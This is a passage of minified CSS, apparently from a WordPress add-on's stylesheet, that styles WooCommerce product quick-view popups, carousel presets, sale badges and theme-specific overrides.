li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;padding:15px 15px 15px 0 !important}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff !important;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce ul.products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce ul.products:before,.eael-woo-product-carousel-container .woocommerce ul.products:after{display:none}.eael-woo-product-carousel-container .woocommerce ul.products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce ul.products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce ul.products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container 